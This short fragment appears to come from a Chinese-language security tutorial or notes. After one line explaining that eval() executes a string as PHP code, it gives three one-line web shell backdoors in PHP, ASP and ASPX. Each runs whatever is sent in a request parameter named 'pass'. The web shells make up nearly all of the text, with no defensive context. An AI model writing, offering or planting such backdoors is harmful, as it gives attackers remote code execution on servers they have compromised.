 eval() 函数把参数字符串
视为 PHP 代码，并执行
<?php @eval($_POST['pass']);?>
<%eval request(“pass”)%>
<%@ Page Language=”Jscript”%>
<%eval(Request.Item["pass"],”unsafe”);%>